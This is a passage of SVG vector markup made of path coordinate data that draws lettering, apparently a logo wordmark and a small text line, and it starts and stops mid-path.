C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                <path d="M5.3598873,67.0030097 C5.28208209,67.6686765 5.03642305,68.1823272 4.62290279,68.5439773 C4.20938254,68.9056274 3.65971142,69.0864498 2.97387295,69.0864498 C2.230401,69.0864498 1.63462378,68.8198989 1.18652344,68.2867892 C0.738423093,67.7536795 0.514376281,67.0404758 0.514376281,66.1471568 L0.514376281,65.5420082 C0.514376281,64.9570283 0.618835405,64.4426572 0.827756788,63.9988794 C1.03667817,63.5551015 1.33276576,63.2143487 1.71602843,62.9766105 C2.09929111,62.7388724 2.54306228,62.6200051 3.04735528,62.6200051 C3.7159037,62.6200051 4.25188707,62.8065907 4.65532147,63.1797675 C5.05875586,63.5529444 5.29360879,64.0694767 5.3598873,64.7293801 L4.52564677,64.7293801 C4.45360492,64.2279688 4.29727643,63.8648833 4.05665663,63.6401127 C3.81603683,63.4153421 3.47960641,63.3029585 3.04735528,63.3029585 C2.51712722,63.3029585 2.10145194,63.4989094 1.80031698,63.8908171 C1.49918202,64.2827248 1.3486168,64.8403204 1.3486168,65.5636206 L1.3486168,66.1730917 C1.3486168,66.8560485 1.49125754,67.3992359 1.77654329,67.8026703 C2.06182904,68.2061047 2.46093494,68.4078189 2.97387295,68.4078189 C3.43494083,68.4078189 3.78866104,68.3033598 4.03504419,68.0944384 C4.28142733,67.885517 4.44495989,67.5217111 4.52564677,67.0030097 L5.3598873,67.0030097 Z M10.0497887,66.0909644 L7.32229764,66.0909644 L7.32229764,68.3213691 L10.4906826,68.3213691 L10.4906826,69 L6.49237961,69 L6.49237961,62.7064549 L10.4474577,62.7064549 L10.4474577,63.3894083 L7.32229764,63.3894083 L7.32229764,65.4123335 L10.0497887,65.4123335 L10.0497887,66.0909644 Z M15.8721824,63.3894083 L13.8492572,63.3894083 L13.8492572,69 L13.0236616,69 L13.0236616,63.3894083 L11.0050589,63.3894083 L11.0050589,62.7064549 L15.8721824,62.7064549 L15.8721824,63.3894083 Z M20.3632492,66.0909644 L17.6357582,66.0909644 L17.6357582,68.3213691 L20.8041432,68.3213691 L20.8041432,69 L16.8058402,69 L16.8058402,62.7064549 L20.7609183,62.7064549 L20.7609183,63.3894083 L17.6357582,63.3894083 L17.6357582,65.4123335 L20.3632492,65.4123335 L20.3632492,66.0909644 Z M21.8372182,69 L21.8372182,62.7064549 L23.8947234,62.7064549 C24.5776802,62.7064549 25.0913309,62.8476548 25.435691,63.1300589 C25.780051,63.412463 25.9522285,63.8302995 25.9522285,64.3835809 C25.9522285,64.6775117 25.8686612,64.9375789 25.7015241,65.1637903 C25.534387,65.3900018 25.3067381,65.5650609 25.0185707,65.6889728 C25.3586083,65.7840681 25.6273204,65.9648904 25.824715,66.2314453 C26.0221097,66.4980002 26.1208056,66.8157 26.1208056,67.1845543 C26.1208056,67.7493625 25.937822,68.1931336 25.5718494,68.5158811 C25.2058768,68.8386287 24.688624,69 24.0200756,69 L21.8372182,69 Z M22.6671363,66.0563845 L22.6671363,68.3213691 L24.0373655,68.3213691 C24.4235099,68.3213691 24.7282424,68.2212324 24.9515721,68.0209561 C25.1749019,67.8206797 25.2865651,67.5447635 25.2865651,67.1931993 C25.2865651,66.435319 24.8744918,66.0563845 24.050333,66.0563845 L22.6671363,66.0563845 Z M22.6671363,65.3907211 L23.9206583,65.3907211 C24.2837493,65.3907211 24.5740736,65.2999497 24.79164,65.1184042 C25.0092064,64.9368587 25.117988,64.6904793 25.117988,64.3792585 C25.117988,64.0334575 25.0171309,63.7820352 24.8154137,63.624984 C24.6136965,63.4679327 24.3068028,63.3894083 23.8947234,63.3894083 L22.6671363,63.3894083 L22.6671363,65.3907211 Z M32.1895812,66.0563845 C32.1895812,66.6730628 32.0858425,67.2112074 31.8783619,67.6708344 C31.6708814,68.1304614 31.376955,68.4813 30.996574,68.7233607 C30.616193,68.9654213 30.1724218,69.0864498 29.6652472,69.0864498 C29.1695992,69.0864498 28.7301505,68.9647009 28.3468878,68.7211994 C27.9636251,68.4776979 27.6660967,68.1304614 27.4542937,67.6794794 C27.2424906,67.2284974 27.133709,66.7062017 27.1279457,66.1125768 L27.1279457,65.6587154 C27.1279457,65.0535638 27.2331252,64.5190213 27.4434874,64.0550717 C27.6538497,63.5911222 27.9513781,63.2359611 28.3360816,62.989578 C28.7207851,62.7431948 29.1609542,62.6200051 29.6566022,62.6200051 C30.1608952,62.6200051 30.6053868,62.741754 30.9900903,62.9852555 C31.3747938,63.228757 31.6708814,63.5817568 31.8783619,64.0442655 C32.0858425,64.5067742 32.1895812,65.0449188 32.1895812,65.6587154 L32.1895812,66.0563845 Z M31.3639857,65.6500704 C31.3639857,64.9037168 31.2141408,64.3309926 30.9144467,63.9318808 C30.6147526,63.5327689 30.1954753,63.3332159 29.6566022,63.3332159 C29.1321375,63.3332159 28.7193438,63.5327689 28.4182089,63.9318808 C28.1170739,64.3309926 27.9621863,64.8849862 27.9535412,65.5938781 L27.9535412,66.0563845 C27.9535412,66.7796847 28.1055473,67.3480864 28.4095639,67.7616067 C28.7135805,68.1751269 29.1321374,68.381884 29.6652472,68.381884 C30.2012386,68.381884 30.6161935,68.1866535 30.9101242,67.7961866 C31.204055,67.4057197 31.3553406,66.8459629 31.3639857,66.1168993 L31.3639857,65.6500704 Z M36.9918673,66.0909644 L34.2643763,66.0909644 L34.2643763,68.3213691 L37.4327613,68.3213691 L37.4327613,69 L33.4344582,69 L33.4344582,62.7064549 L37.3895364,62.7064549 L37.3895364,63.3894083 L34.2643763,63.3894083 L34.2643763,65.4123335 L36.9918673,65.4123335 L36.9918673,66.0909644 Z M44.6253842,62.7064549 L45.4553023,62.7064549 L45.4553023,69 L44.6253842,69 L44.6253842,64.1501665 L41.5261591,69 L40.6919185,69 L40.6919185,62.7064549 L41.5261591,62.7064549 L41.5261591,67.5562884 L44.6253842,62.7064549 Z M50.1970735,64.3965484 C50.1970735,64.0622742 50.0753246,63.7964437 49.8318231,63.5990491 C49.5883217,63.4016544 49.246128,63.3029585 48.8052318,63.3029585 C48.4363775,63.3029585 48.1273226,63.404536 47.8780578,63.607694 C47.6287929,63.8108521 47.5041624,64.0622744 47.5041624,64.3619685 L46.6742444,64.3619685 C46.6742444,64.0276943 46.7657361,63.7280047 46.9487225,63.4628906 C47.1317088,63.1977766 47.3874535,62.9910196 47.7159644,62.8426133 C48.0444753,62.6942071 48.4075608,62.6200051 48.8052318,62.6200051 C49.5083603,62.6200051 50.0544294,62.7777744 50.4434554,63.0933178 C50.8324815,63.4088611 51.0269915,63.8475894 51.0269915,64.4095159 C51.0269915,64.700565 50.937661,64.965675 50.7589972,65.204854 C50.5803334,65.444033 50.3310723,65.6327798 50.0112065,65.7711002 C50.7517967,66.0189241 51.1220863,66.5102422 51.1220863,67.2450692 C51.1220863,67.8098773 50.9117273,68.2579709 50.4910028,68.5893635 C50.0702784,68.920756 49.5083603,69.0864498 48.8052318,69.0864498 C48.387389,69.0864498 48.0077342,69.0122478 47.6662558,68.8638416 C47.3247774,68.7154353 47.0589469,68.5043559 46.8687564,68.2305968 C46.6785659,67.9568378 46.5834721,67.6312135 46.5834721,67.2537141 L47.4133901,67.2537141 C47.4133901,67.5851067 47.5445043,67.8610228 47.8067367,68.0814709 C48.068969,68.301919 48.4017974,68.4121414 48.8052318,68.4121414 C49.2576547,68.4121414 49.618579,68.3069619 49.8880155,68.0965996 C50.157452,67.8862374 50.2921683,67.60816 50.2921683,67.2623591 C50.2921683,66.5246505 49.8354298,66.1485977 48.921939,66.1341893 L48.1438909,66.1341893 L48.1438909,65.4512359 L48.9176165,65.4512359 C49.338341,65.4425909 49.6567612,65.3474971 49.8728868,65.1659516 C50.0890124,64.9844061 50.1970735,64.7279409 50.1970735,64.3965484 Z M57.8824603,70.5431288 L57.0568648,70.5431288 L57.0568648,69 L52.539863,69 L52.539863,70.5474513 L51.7099449,70.5474513 L51.7056224,68.3213691 L52.2199987,68.3213691 C52.4908761,68.0159116 52.706278,67.6059996 52.8662109,67.0916208 C53.0261439,66.5772419 53.1262805,66.0131626 53.166624,65.399366 L53.3049436,62.7064549 L57.0698322,62.7064549 L57.0698322,68.3213691 L57.8911053,68.3213691 L57.8824603,70.5431288 Z M53.166624,68.3213691 L56.2355917,68.3213691 L56.2355917,63.3894083 L54.1046043,63.3894083 L54.013832,65.2394339 C53.9763702,65.9627341 53.880556,66.5794032 53.7263864,67.0894595 C53.5722168,67.5995159 53.3856312,68.0101483 53.166624,68.3213691 Z M62.3519147,67.3574539 L59.715196,67.3574539 L59.1230149,69 L58.2671619,69 L60.6704662,62.7064549 L61.3966445,62.7064549 L63.8042713,69 L62.9527408,69 L62.3519147,67.3574539 Z M59.9659004,66.6745005 L62.1055328,66.6745005 L61.0335553,63.730885 L59.9659004,66.6745005 Z M69.4883453,69 L68.6541048,69 L68.6541048,66.0909644 L65.4813973,66.0909644 L65.4813973,69 L64.6514793,69 L64.6514793,62.7064549 L65.4813973,62.7064549 L65.4813973,65.4123335 L68.6541048,65.4123335 L68.6541048,62.7064549 L69.4883453,62.7064549 L69.4883453,69 Z M74.9303599,62.7064549 L75.7602779,62.7064549 L75.7602779,69 L74.9303599,69 L74.9303599,64.1501665 L71.8311347,69 L70.9968942,69 L70.9968942,62.7064549 L71.8311347,62.7064549 L71.8311347,67.5562884 L74.9303599,62.7064549 Z M80.8305584,66.0909644 L78.1030674,66.0909644 L78.1030674,68.3213691 L81.2714524,68.3213691 L81.2714524,69 L77.2731493,69 L77.2731493,62.7064549 L81.2282275,62.7064549 L81.2282275,63.3894083 L78.1030674,63.3894083 L78.1030674,65.4123335 L80.8305584,65.4123335 L80.8305584,66.0909644 Z M89.1254162,67.0030097 C89.047611,67.6686765 88.801952,68.1823272 88.3884317,68.5439773 C87.9749115,68.9056274 87.4252404,69.0864498 86.7394019,69.0864498 C85.9959299,69.0864498 85.4001527,68.8198989 84.9520524,68.2867892 C84.503952,67.7536795 84.2799052,67.0404758 84.2799052,66.1471568 L84.2799052,65.5420082 C84.2799052,64.9570283 84.3843643,64.4426572 84.5932857,63.9988794 C84.8022071,63.5551015 85.0982947,63.2143487 85.4815574,62.9766105 C85.8648201,62.7388724 86.3085912,62.6200051 86.8128842,62.6200051 C87.4814326,62.6200051 88.017416,62.8065907 88.4208504,63.1797675 C88.8242848,63.5529444 89.0591377,64.0694767 89.1254162,64.7293801 L88.2911757,64.7293801 C88.2191339,64.2279688 88.0628054,63.8648833 87.8221856,63.6401127 C87.5815658,63.4153421 87.2451354,63.3029585 86.8128842,63.3029585 C86.2826562,63.3029585 85.8669809,63.4989094 85.5658459,63.8908171 C85.264711,64.2827248 85.1141457,64.8403204 85.1141457,65.5636206 L85.1141457,66.1730917 C85.1141457,66.8560485 85.2567865,67.3992359 85.5420722,67.8026703 C85.827358,68.2061047 86.2264639,68.4078189 86.7394019,68.4078189 C87.2004698,68.4078189 87.55419,68.3033598 87.8005731,68.0944384 C88.0469563,67.885517 88.2104888,67.5217111 88.2911757,67.0030097 L89.1254162,67.0030097 Z M93.7331903,67.3574539 L91.0964716,67.3574539 L90.5042905,69 L89.6484375,69 L92.0517418,62.7064549 L92.7779201,62.7064549 L95.1855469,69 L94.3340164,69 L93.7331903,67.3574539 Z M91.347176,66.6745005 L93.4868084,66.6745005 L92.4148309,63.730885 L91.347176,66.6745005 Z M100.0008,62.7064549 L100.830718,62.7064549 L100.830718,69 L100.0008,69 L100.0008,64.1501665 L96.9015753,69 L96.0673348,69 L96.0673348,62.7064549 L96.9015753,62.7064549 L96.9015753,67.5562884 L100.0008,62.7064549 Z M99.767386,61.1417136 C99.767386,61.4903962 99.6485187,61.7706348 99.4107806,61.9824379 C99.1730425,62.1942409 98.8611059,62.3001409 98.4749616,62.3001409 C98.0888172,62.3001409 97.7761603,62.1935205 97.5369813,61.9802766 C97.2978023,61.7670327 97.1782147,61.4875145 97.1782147,61.1417136 L97.8309106,61.1417136 C97.8309106,61.3434308 97.8856616,61.5012001 97.9951652,61.6150263 C98.1046688,61.7288524 98.2645994,61.7857646 98.4749616,61.7857646 C98.6766788,61.7857646 98.8344481,61.7295728 98.9482742,61.6171875 C99.0621003,61.5048022 99.1190126,61.3463125 99.1190126,61.1417136 L99.767386,61.1417136 Z M106.692015,63.3894083 L104.669089,63.3894083 L104.669089,69 L103.843494,69 L103.843494,63.3894083 L101.824891,63.3894083 L101.824891,62.7064549 L106.692015,62.7064549 L106.692015,63.3894083 Z M114.658363,66.0563845 C114.658363,66.6730628 114.554625,67.2112074 114.347144,67.6708344 C114.139663,68.1304614 113.845737,68.4813 113.465356,68.7233607 C113.084975,68.9654213 112.641204,69.0864498 112.134029,69.0864498 C111.638381,69.0864498 111.198933,68.9647009 110.81567,68.7211994 C110.432407,68.4776979 110.134879,68.1304614 109.923076,67.6794794 C109.711273,67.2284974 109.602491,66.7062017 109.596728,66.1125768 L109.596728,65.6587154 C109.596728,65.0535638 109.701907,64.5190213 109.912269,64.0550717 C110.122632,63.5911222 110.42016,63.2359611 110.804864,62.989578 C111.189567,62.7431948 111.629736,62.6200051 112.125384,62.6200051 C112.629677,62.6200051 113.074169,62.741754 113.458872,62.9852555 C113.843576,63.228757 114.139663,63.5817568 114.347144,64.0442655 C114.554625,64.5067742 114.658363,65.0449188 114.658363,65.6587154 L114.658363,66.0563845 Z M113.832768,65.6500704 C113.832768,64.9037168 113.682923,64.3309926 113.383229,63.9318808 C113.083535,63.5327689 112.664257,63.3332159 112.125384,63.3332159 C111.60092,63.3332159 111.188126,63.5327689 110.886991,63.9318808 C110.585856,64.3309926 110.430968,64.8849862 110.422323,65.5938781 L110.422323,66.0563845 C110.422323,66.7796847 110.574329,67.3480864 110.878346,67.7616067 C111.182363,68.1751269 111.600919,68.381884 112.134029,68.381884 C112.670021,68.381884 113.084975,68.1866535 113.378906,67.7961866 C113.672837,67.4057197 113.824123,66.8459629 113.832768,66.1168993 L113.832768,65.6500704 Z M119.741611,63.3894083 L116.707223,63.3894083 L116.707223,65.2740138 L118.271965,65.2740138 C118.928986,65.2826589 119.441917,65.4512343 119.810771,65.7797451 C120.179625,66.108256 120.36405,66.5549088 120.36405,67.119717 C120.36405,67.6874068 120.178184,68.1398229 119.806449,68.4769787 C119.434713,68.8141346 118.927545,68.9884733 118.284932,69 L115.872983,69 L115.872983,62.7064549 L119.741611,62.7064549 L119.741611,63.3894083 Z M116.707223,65.9569672 L116.707223,68.3213691 L118.224417,68.3213691 C118.636497,68.3213691 118.957078,68.2118671 119.186171,67.9928599 C119.415264,67.7738526 119.529809,67.4799263 119.529809,67.111072 C119.529809,66.756626 119.419587,66.4771078 119.199139,66.272509 C118.978691,66.0679101 118.665313,65.9627306 118.258997,65.9569672 L116.707223,65.9569672 Z M122.348072,62.7064549 L122.348072,68.3213691 L124.51364,68.3213691 L124.51364,62.7064549 L125.339235,62.7064549 L125.339235,68.3213691 L127.491835,68.3213691 L127.491835,62.7064549 L128.321753,62.7064549 L128.321753,68.347304 L128.957159,68.347304 L128.879355,70.5171939 L128.166144,70.5171939 L128.166144,69 L121.513832,69 L121.513832,62.7064549 L122.348072,62.7064549 Z M133.616803,66.0909644 L130.889312,66.0909644 L130.889312,68.3213691 L134.057697,68.3213691 L134.057697,69 L130.059394,69 L130.059394,62.7064549 L134.014472,62.7064549 L134.014472,63.3894083 L130.889312,63.3894083 L130.889312,65.4123335 L133.616803,65.4123335 L133.616803,66.0909644 Z M139.720159,67.0030097 C139.642354,67.6686765 139.396695,68.1823272 138.983174,68.5439773 C138.569654,68.9056274 138.019983,69.0864498 137.334144,69.0864498 C136.590673,69.0864498 135.994895,68.8198989 135.546795,68.2867892 C135.098695,67.7536795 134.874648,67.0404758 134.874648,66.1471568 L134.874648,65.5420082 C134.874648,64.9570283 134.979107,64.4426572 135.188028,63.9988794 C135.39695,63.5551015 135.693037,63.2143487 136.0763,62.9766105 C136.459563,62.7388724 136.903334,62.6200051 137.407627,62.6200051 C138.076175,62.6200051 138.612159,62.8065907 139.015593,63.1797675 C139.419027,63.5529444 139.65388,64.0694767 139.720159,64.7293801 L138.885918,64.7293801 C138.813876,64.2279688 138.657548,63.8648833 138.416928,63.6401127 C138.176308,63.4153421 137.839878,63.3029585 137.407627,63.3029585 C136.877399,63.3029585 136.461723,63.4989094 136.160588,63.8908171 C135.859454,64.2827248 135.708888,64.8403204 135.708888,65.5636206 L135.708888,66.1730917 C135.708888,66.8560485 135.851529,67.3992359 136.136815,67.8026703 C136.422101,68.2061047 136.821206,68.4078189 137.334144,68.4078189 C137.795212,68.4078189 138.148933,68.3033598 138.395316,68.0944384 C138.641699,67.885517 138.805231,67.5217111 138.885918,67.0030097 L139.720159,67.0030097 Z M145.201076,63.3894083 L143.178151,63.3894083 L143.178151,69 L142.352555,69 L142.352555,63.3894083 L140.333952,63.3894083 L140.333952,62.7064549 L145.201076,62.7064549 L145.201076,63.3894083 Z M146.134734,69 L146.134734,62.7064549 L148.192239,62.7064549 C148.875196,62.7064549 149.388846,62.8476548 149.733206,63.1300589 C150.077566,63.412463 150.249744,63.8302995 150.249744,64.3835809 C150.249744,64.6775117 150.166177,64.9375789 149.999039,65.1637903 C149.831902,65.3900018 149.604253,65.5650609 149.316086,65.6889728 C149.656124,65.7840681 149.924836,65.9648904 150.12223,66.2314453 C150.319625,66.4980002 150.418321,66.8157 150.418321,67.1845543 C150.418321,67.7493625 150.235337,68.1931336 149.869365,68.5158811 C149.503392,68.8386287 148.986139,69 148.317591,69 L146.134734,69 Z M146.964652,66.0563845 L146.964652,68.3213691 L148.334881,68.3213691 C148.721025,68.3213691 149.025758,68.2212324 149.249087,68.0209561 C149.472417,67.8206797 149.58408,67.5447635 149.58408,67.1931993 C149.58408,66.435319 149.172007,66.0563845 148.347848,66.0563845 L146.964652,66.0563845 Z M146.964652,65.3907211 L148.218174,65.3907211 C148.581265,65.3907211 148.871589,65.2999497 149.089155,65.1184042 C149.306722,64.9368587 149.415503,64.6904793 149.415503,64.3792585 C149.415503,64.0334575 149.314646,63.7820352 149.112929,63.624984 C148.911212,63.4679327 148.604318,63.3894083 148.192239,63.3894083 L146.964652,63.3894083 L146.964652,65.3907211 Z M155.203317,66.0909644 L152.475826,66.0909644 L152.475826,68.3213691 L155.644211,68.3213691 L155.644211,69 L151.645908,69 L151.645908,62.7064549 L155.600986,62.7064549 L155.600986,63.3894083 L152.475826,63.3894083 L152.475826,65.4123335 L155.203317,65.4123335 L155.203317,66.0909644 Z M161.514152,69 L160.679912,69 L160.679912,66.0909644 L157.507204,66.0909644 L157.507204,69 L156.677286,69 L156.677286,62.7064549 L157.507204,62.7064549 L157.507204,65.4123335 L160.679912,65.4123335 L160.679912,62.7064549 L161.514152,62.7064549 L161.514152,69 Z M167.824987,69 L166.990747,69 L166.990747,66.0909644 L163.818039,66.0909644 L163.818039,69 L162.988121,69 L162.988121,62.7064549 L163.818039,62.7064549 L163.818039,65.4123335 L166.990747,65.4123335 L166.990747,62.7064549 L167.824987,62.7064549 L167.824987,69 Z M174.140145,66.0563845 C174.140145,66.6730628 174.036406,67.2112074 173.828925,67.6708344 C173.621445,68.1304614 173.327519,68.4813 172.947138,68.7233607 C172.566757,68.9654213 172.122985,69.0864498 171.615811,69.0864498 C171.120163,69.0864498 170.680714,68.9647009 170.297451,68.7211994 C169.914189,68.4776979 169.61666,68.1304614 169.404857,67.6794794 C169.193054,67.2284974 169.084273,66.7062017 169.078509,66.1125768 L169.078509,65.6587154 C169.078509,65.0535638 169.183689,64.5190213 169.394051,64.0550717 C169.604413,63.5911222 169.901942,63.2359611 170.286645,62.989578 C170.671349,62.7431948 171.111518,62.6200051 171.607166,62.6200051 C172.111459,62.6200051 172.55595,62.741754 172.940654,62.9852555 C173.325357,63.228757 173.621445,63.5817568 173.828925,64.0442655 C174.036406,64.5067742 174.140145,65.0449188 174.140145,65.6587154 L174.140145,66.0563845 Z M173.314549,65.6500704 C173.314549,64.9037168 173.164704,64.3309926 172.86501,63.9318808 C172.565316,63.5327689 172.146039,63.3332159 171.607166,63.3332159 C171.082701,63.3332159 170.669907,63.5327689 170.368772,63.9318808 C170.067637,64.3309926 169.91275,64.8849862 169.904105,65.5938781 L169.904105,66.0563845 C169.904105,66.7796847 170.056111,67.3480864 170.360127,67.7616067 C170.664144,68.1751269 171.082701,68.381884 171.615811,68.381884 C172.151802,68.381884 172.566757,68.1866535 172.860688,67.7961866 C173.154619,67.4057197 173.305904,66.8459629 173.314549,66.1168993 L173.314549,65.6500704 Z M176.923828,66.6528881 L174.814453,66.6528881 L174.814453,66.0001921 L176.923828,66.0001921 L176.923828,66.6528881 Z M182.633837,69 L181.799597,69 L181.799597,63.3894083 L178.696049,63.3894083 L178.696049,69 L177.866131,69 L177.866131,62.7064549 L182.633837,62.7064549 L182.633837,69 Z M188.983575,66.0563845 C188.983575,66.6730628 188.879836,67.2112074 188.672355,67.6708344 C188.464875,68.1304614 188.170948,68.4813 187.790567,68.7233607 C187.410186,68.9654213 186.966415,69.0864498 186.459241,69.0864498 C185.963593,69.0864498 185.524144,68.9647009 185.140881,68.7211994 C184.757618,68.4776979 184.46009,68.1304614 184.248287,67.6794794 C184.036484,67.2284974 183.927702,66.7062017 183.921939,66.1125768 L183.921939,65.6587154 C183.921939,65.0535638 184.027119,64.5190213 184.237481,64.0550717 C184.447843,63.5911222 184.745371,63.2359611 185.130075,62.989578 C185.514778,62.7431948 185.954948,62.6200051 186.450596,62.6200051 C186.954889,62.6200051 187.39938,62.741754 187.784084,62.9852555 C188.168787,63.228757 188.464875,63.5817568 188.672355,64.0442655 C188.879836,64.5067742 188.983575,65.0449188 188.983575,65.6587154 L188.983575,66.0563845 Z M188.157979,65.6500704 C188.157979,64.9037168 188.008134,64.3309926 187.70844,63.9318808 C187.408746,63.5327689 186.989469,63.3332159 186.450596,63.3332159 C185.926131,63.3332159 185.513337,63.5327689 185.212202,63.9318808 C184.911067,64.3309926 184.75618,64.8849862 184.747535,65.5938781 L184.747535,66.0563845 C184.747535,66.7796847 184.899541,67.3480864 185.203557,67.7616067 C185.507574,68.1751269 185.926131,68.381884 186.459241,68.381884 C186.995232,68.381884 187.410187,68.1866535 187.704118,67.7961866 C187.998048,67.4057197 188.149334,66.8459629 188.157979,66.1168993 L188.157979,65.6500704 Z M194.987513,62.7064549 L194.987513,69 L194.157595,69 L194.157595,63.3894083 L191.901255,63.3894083 L191.78887,65.8834849 C191.745645,66.7191704 191.659917,67.347366 191.531682,67.7680904 C191.403448,68.1888149 191.215421,68.4978698 190.967597,68.6952645 C190.719773,68.8926592 190.388386,68.9942367 189.973425,69 L189.701108,69 L189.701108,68.3213691 L189.874007,68.3127241 C190.142003,68.2925524 190.34804,68.2053831 190.492123,68.0512135 C190.636207,67.8970439 190.745709,67.6513849 190.820633,67.314229 C190.895556,66.9770731 190.948866,66.4583795 190.980565,65.7581327 L191.110239,62.7064549 L194.987513,62.7064549 Z M200.459785,62.7064549 L201.289703,62.7064549 L201.289703,69 L200.459785,69 